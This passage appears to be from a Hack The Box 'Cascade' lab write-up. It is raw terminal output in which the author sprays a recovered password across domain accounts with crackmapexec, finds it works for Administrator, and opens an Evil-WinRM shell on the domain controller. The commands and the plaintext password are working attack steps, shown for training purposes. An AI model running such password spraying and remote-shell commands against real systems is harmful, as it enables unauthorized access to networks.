 (JavaliMZ㉿kali)-[~/C/H/contents]─$ crackmapexec smb 10.10.10.182 -u users -p 'baCT3r1aN00dles'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\r.thompson:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Admin:baCT3r1aN00dles STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\Administrator:baCT3r1aN00dles (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/H/contents]─$ crackmapexec winrm 10.10.10.182 -u 'Administrator' -p 'baCT3r1aN00dles'
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\Administrator:baCT3r1aN00dles (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/H/contents]─$ evil-winrm -i 10.10.10.182 -u 'Administrator' -p 'baCT3r1aN00dles'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator